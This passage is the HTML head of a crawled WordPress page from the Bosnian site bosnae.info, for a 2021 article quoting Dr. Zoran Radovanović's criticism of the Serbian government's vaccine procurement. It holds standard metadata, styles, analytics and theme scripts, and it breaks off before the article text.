

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/dr-zoran-radovanovic-vuciceva-vlast-je-planski-i-stihijski-nabavljala-vakcine-kako-bi-se-hvalila
body_size: 85458
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Dr. Zoran Radovanović: &quot;Vučićeva vlast je planski i stihijski nabavljala vakcine kako bi se hvalila...&quot; - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/dr-zoran-radovanovic-vuciceva-vlast-je-planski-i-stihijski-nabavljala-vakcine-kako-bi-se-hvalila" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dr. Zoran Radovanović: &quot;Vučićeva vlast je planski i stihijski nabavljala vakcine kako bi se hvalila...&quot; - BOSNAE" />
	<meta property="og:description" content="Pogledi na dolazak tolikog broja ljudi u Beograd i druge gradove u Srbiji u toj zemlji vrlo su podijeljeni. Neki smatraju da je ovo velika pobjeda takozvane &#8220;medicinske diplomacije&#8221;, u kojoj Srbija i njezin predsjednik Aleksandar Vučić dobijaju status &#8220;lidera u regiji&#8221;, iako nije mali broj onih koji snažno kritiziraju cijepljenje velikom broju stranaca, jer [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/dr-zoran-radovanovic-vuciceva-vlast-je-planski-i-stihijski-nabavljala-vakcine-kako-bi-se-hvalila" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/bosnae/" />
	<meta property="article:published_time" content="2021-03-29T07:37:11+00:00" />
	<meta property="og:image" content="https://talas.rs/wp-content/uploads/2019/02/Vucic-u-Institut-za-majku-i-dete-Institut-za-majku-i-dete-Vucic.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://talas.rs/wp-content/uploads/2019/02/Vucic-u-Institut-za-majku-i-dete-Institut-za-majku-i-dete-Vucic.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/dr-zoran-radovanovic-vuciceva-vlast-je-planski-i-stihijski-nabavljala-vakcine-kako-bi-se-hvalila#article","isPartOf":{"@id":"https://bosnae.info/index.php/dr-zoran-radovanovic-vuciceva-vlast-je-planski-i-stihijski-nabavljala-vakcine-kako-bi-se-hvalila"},"author":{"name":"admin","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80"},"headline":"Dr. Zoran Radovanović: &#8220;Vučićeva vlast je planski i stihijski nabavljala vakcine kako bi se hvalila&#8230;&#8221;","datePublished":"2021-03-29T07:37:11+00:00","dateModified":"2021-03-29T07:37:11+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/dr-zoran-radovanovic-vuciceva-vlast-je-planski-i-stihijski-nabavljala-vakcine-kako-bi-se-hvalila"},"wordCount":434,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/dr-zoran-radovanovic-vuciceva-vlast-je-planski-i-stihijski-nabavljala-vakcine-kako-bi-se-hvalila#primaryimage"},"thumbnailUrl":"https://talas.rs/wp-content/uploads/2019/02/Vucic-u-Institut-za-majku-i-dete-Institut-za-majku-i-dete-Vucic.jpg","articleSection":["BHVijesti"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://bosnae.info/index.php/dr-zoran-radovanovic-vuciceva-vlast-je-planski-i-stihijski-nabavljala-vakcine-kako-bi-se-hvalila","url":"https://bosnae.info/index.php/dr-zoran-radovanovic-vuciceva-vlast-je-planski-i-stihijski-nabavljala-vakcine-kako-bi-se-hvalila","name":"Dr. Zoran Radovanović: \"Vučićeva vlast je planski i stihijski nabavljala vakcine kako bi se hvalila...\" - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/dr-zoran-radovanovic-vuciceva-vlast-je-planski-i-stihijski-nabavljala-vakcine-kako-bi-se-hvalila#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/dr-zoran-radovanovic-vuciceva-vlast-je-planski-i-stihijski-nabavljala-vakcine-kako-bi-se-hvalila#primaryimage"},"thumbnailUrl":"https://talas.rs/wp-content/uploads/2019/02/Vucic-u-Institut-za-majku-i-dete-Institut-za-majku-i-dete-Vucic.jpg","datePublished":"2021-03-29T07:37:11+00:00","dateModified":"2021-03-29T07:37:11+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/dr-zoran-radovanovic-vuciceva-vlast-je-planski-i-stihijski-nabavljala-vakcine-kako-bi-se-hvalila#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/dr-zoran-radovanovic-vuciceva-vlast-je-planski-i-stihijski-nabavljala-vakcine-kako-bi-se-hvalila"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/dr-zoran-radovanovic-vuciceva-vlast-je-planski-i-stihijski-nabavljala-vakcine-kako-bi-se-hvalila#primaryimage","url":"https://talas.rs/wp-content/uploads/2019/02/Vucic-u-Institut-za-majku-i-dete-Institut-za-majku-i-dete-Vucic.jpg","contentUrl":"https://talas.rs/wp-content/uploads/2019/02/Vucic-u-Institut-za-majku-i-dete-Institut-za-majku-i-dete-Vucic.jpg","width":"940","height":"529","caption":"Dr. Zoran Radovanović: &#8220;Vučićeva vlast je planski i stihijski nabavljala vakcine kako bi se hvalila&#8230;&#8221;"},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/dr-zoran-radovanovic-vuciceva-vlast-je-planski-i-stihijski-nabavljala-vakcine-kako-bi-se-hvalila#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"Dr. Zoran Radovanović: &#8220;Vučićeva vlast je planski i stihijski nabavljala vakcine kako bi se hvalila&#8230;&#8221;"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80","name":"admin","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/bosnae/"],"url":"https://bosnae.info/index.php/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/38799" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=38799' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fdr-zoran-radovanovic-vuciceva-vlast-je-planski-i-stihijski-nabavljala-vakcine-kako-bi-se-hvalila" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fdr-zoran-radovanovic-vuciceva-vlast-je-planski-i-stihijski-nabavljala-vakcine-kako-bi-se-hvalila&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
